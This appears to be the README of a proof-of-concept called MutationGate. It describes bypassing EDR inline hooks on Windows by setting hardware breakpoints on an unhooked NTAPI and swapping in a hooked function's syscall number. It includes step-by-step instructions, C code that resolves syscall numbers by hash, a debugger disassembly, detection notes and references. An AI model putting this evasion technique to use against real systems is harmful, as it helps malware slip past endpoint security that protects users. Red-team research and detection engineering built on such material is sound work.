MutationGate is a new approach to bypass EDR's inline hooking by utilizing hardware breakpoint to redirect the syscall.
It works by calling an unhooked NTAPI and replacing the unhooked NTAPI's SSN with hooked NTAPI's. In this way, the syscall is redirected to the hooked NTAPI's, and the inline hook can be bypassed without loading the 2nd ntdll module or modifying bytes within loaded ntdll's memory space.
The provided project is only a POC, not a comprehensive implementation. For instance, you could use this approach to set hardware breakpoints for a set of functions.
The function can also be WIN32API. For instance, we can set the 1st hbp at DrawText to redirect the execution to NtDrawText, and the 2nd hbp replaces the SSN saved in RAX. In this way, module kernel32.dll is not skipped, and the call stack looks more legitimate.
EDR tends to set inline hooks for various NTAPI, especially those are usually leveraged in malware, such as NtAllocVirtualMemory, NtOpenProcess, etc. While other NTAPI that are not usually leveraged in malware tend not to have inline hook, such as NtDrawText. It is very unlikely that an EDR set inline hook for all NTAPI.
Assume NTAPI NtDrawText is not hooked, while NTAPI NtQueryInformationProcess is hooked, the steps are as follows:
- Get the address of
NtDrawText. It can be achieved by utilizingGetModuleHandleandGetProcAddresscombination, or a custom implementation of them via PEB walking.
pNTDT = GetFuncByHash(ntdll, 0xA1920265); //NtDrawText hash
pNTDTOffset_8 = (PVOID)((BYTE*)pNTDT + 0x8); //Offset 0x8 from NtDrawText- Prepare arguments for
NtQueryInformationProcess - Set a hardware breakpoint at
NtDrawText+0x8, when the execution reaches this address, SSN ofNtDrawTextis saved in RAX, but syscall is not called yet.
0:000> u 0x00007FFBAD00EB68-8
ntdll!NtDrawText:
00007ffb`ad00eb60 4c8bd1 mov r10,rcx
00007ffb`ad00eb63 b8dd000000 mov eax,0DDh
00007ffb`ad00eb68 f604250803fe7f01 test byte ptr [SharedUserData+0x308 (00000000`7ffe0308)],1
00007ffb`ad00eb70 7503 jne ntdll!NtDrawText+0x15 (00007ffb`ad00eb75)
00007ffb`ad00eb72 0f05 syscall
00007ffb`ad00eb74 c3 ret
00007ffb`ad00eb75 cd2e int 2Eh
00007ffb`ad00eb77 c3 ret
- Retrieve the SSN of
NtQueryInformationProcess. Inside the exception handler, update RAX with NtQueryInformationProcess' SSN. I.e., the original SSN was replaced.
...<SNIP>...
uint32_t GetSSNByHash(PVOID pe, uint32_t Hash)
{
PBYTE pBase = (PBYTE)pe;
PIMAGE_DOS_HEADER pImgDosHdr = (PIMAGE_DOS_HEADER)pBase;
PIMAGE_NT_HEADERS pImgNtHdrs = (PIMAGE_NT_HEADERS)(pBase + pImgDosHdr->e_lfanew);
IMAGE_OPTIONAL_HEADER ImgOptHdr = pImgNtHdrs->OptionalHeader;
DWORD exportdirectory_foa = RvaToFileOffset(pImgNtHdrs, ImgOptHdr.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress);
PIMAGE_EXPORT_DIRECTORY pImgExportDir = (PIMAGE_EXPORT_DIRECTORY)(pBase + exportdirectory_foa); //Calculate corresponding offset
PDWORD FunctionNameArray = (PDWORD)(pBase + RvaToFileOffset(pImgNtHdrs, pImgExportDir->AddressOfNames));
PDWORD FunctionAddressArray = (PDWORD)(pBase + RvaToFileOffset(pImgNtHdrs, pImgExportDir->AddressOfFunctions));
PWORD FunctionOrdinalArray = (PWORD)(pBase + RvaToFileOffset(pImgNtHdrs, pImgExportDir->AddressOfNameOrdinals));
for (DWORD i = 0; i < pImgExportDir->NumberOfFunctions; i++)
{
CHAR* pFunctionName = (CHAR*)(pBase + RvaToFileOffset(pImgNtHdrs, FunctionNameArray[i]));
DWORD Function_RVA = FunctionAddressArray[FunctionOrdinalArray[i]];
if (Hash == ROR13Hash(pFunctionName))
{
void *ptr = malloc(10);
if (ptr == NULL) {
perror("malloc failed");
return -1;
}
unsigned char byteAtOffset5 = *((unsigned char*)(pBase + RvaToFileOffset(pImgNtHdrs, Function_RVA)) + 4);
//printf("Syscall number of function %s is: 0x%x\n", pFunctionName,byteAtOffset5); //0x18
free(ptr);
return byteAtOffset5;
}
}
return 0x0;
}
...<SNIP>...- Since we called
NtDrawTextbut withNtQueryInformationProcess' arguments, the call should be failed. However, since we changed the SSN, the syscall is successful.
fnNtQueryInformationProcess pNTQIP = (fnNtQueryInformationProcess)pNTDT;
NTSTATUS status = pNTQIP(pi.hProcess, ProcessBasicInformation, &pbi, sizeof(PROCESS_BASIC_INFORMATION), NULL); I provided an updated poc MutationGate_Update.cpp. In this POC, I set 2 hbp respectively at DrawText and NtDrawText+0x8.
When the execution reaches DrawText, update the RIP to NtDrawText+0
When the execution reaches NtDrawText+8, update the RAX to NtQueryInformationProcess' SSN.
Pros: Avoid the direct call to NTAPI
Cons: From the perspective of EDR, it is DrawText initiates the syscall, while NTAPI is skipped.
In this example, NtDrawtext's SSN is 0xdd, NtQueryInformationProcess' SSN is 0x19, the address of NtDrawText is 0x00007FFBAD00EB60
The call is made to NtDrawText's address, but with NtQueryInformationProcess. Since the SSN is changed from 0xdd to 0x19, the syscall is successful.
- MutationGate is not an extension or variant of various Gate. Because those Gate focus more on retrieving SSN of NTAPI, MutationGate focuses on bypassing the inline hook in NTAPI.
- MutationGate is able to bypass inline hook in NTAPI, however, the individual technique does not guarantee to bypass EDR, because EDR has multiple detection dimensions, inline hook is one of them.
- The project is a POC, not a complete and comprehensive implementation.
So far, some classic and common approaches to bypass EDR's inline hook include but are not limited to the following approaches:
- Load the 2nd ntdll module
- Copy a fresh ntdll's text section to overwrite hooked ntdll's text section
- Overwrite hooked codes(syscall stub) with fresh code
- More...
The above techniques involve the modification of loaded ntdll, or loading of the 2nd ntdll. These behaviors could be detected by EDR.
While MutationGate is not the only approach that untouches loaded ntdll, it does have the advantage of not modifying the loaded ntdll module, which decreases the possibility of getting detected.
And, it is very simple, no need to modify other registers, etc.
It is possible to detect MutationGate technique.
- The
AddVectoredExceptionHandlercall could look suspicious in a normal program. - In the POC, NTAPI is called directly, which could be weird in a normal program. However, it can be resolved by adding 1 more hardware breakpoint at
DrawText, directing the execution toNtDrawTextand triggering the 2nd hardware breakpoint that replaces SSN. - Call stack in kernel space could reveal clues.
https://cyberwarfare.live/bypassing-av-edr-hooks-via-vectored-syscall-poc/
https://redops.at/en/blog/syscalls-via-vectored-exception-handling
https://gist.github.com/CCob/fe3b63d80890fafeca982f76c8a3efdf
https://malwaretech.com/2023/12/silly-edr-bypasses-and-where-to-find-them.html
Maldev Academy
ChatGPT
https://github.com/Dec0ne/HWSyscalls

